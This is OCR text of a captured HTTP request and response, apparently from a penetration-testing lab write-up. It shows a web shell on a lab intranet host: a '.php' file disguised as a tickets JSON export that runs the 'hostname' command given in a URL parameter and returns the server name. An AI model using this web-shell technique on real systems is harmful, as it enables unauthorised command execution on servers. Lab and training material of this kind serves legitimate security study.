 Request
Pretty Raw Hex \n
1 GET
/exports/tickets_1_20250118145741_29ab7e67_682a_4930_9aaf_62370296ba5
0.json.php?1=hostname HTTP/1.1
2 Host: uat01-eu.intranet.trilocor.local
3 Cookie: PHPSESSID=k0256olikv98nqjdnishpk5ia0
4
5
Response
Raw Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 14:58:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 65
5 Content-Type: text/html; charset=UTF-8
6
7 id,"user id",date,details
8 1,1,"2025-01-18 14:56:12","WEB-NIX01
9 "
10